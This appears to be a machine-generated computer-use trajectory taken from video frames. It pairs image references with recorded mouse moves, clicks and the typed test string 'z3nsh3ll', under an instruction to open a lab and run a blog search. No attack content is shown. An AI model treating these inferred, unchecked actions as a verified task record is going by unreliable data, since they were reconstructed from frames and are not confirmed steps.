
{"action": "mouse_move", "coordinate": [612, 389]}

{"action": "mouse_move", "coordinate": [583, 377]}

{"action": "mouse_move", "coordinate": [557, 366]}

{"action": "mouse_move", "coordinate": [666, 453]}

Launch the lab in a new tab and run a test blog search for 'z3nsh3ll'
{"action": "right_click", "coordinate": [612, 655]}

{"action": "left_click", "coordinate": [691, 327]}

{"action": "type", "text": "z3nsh3ll"}
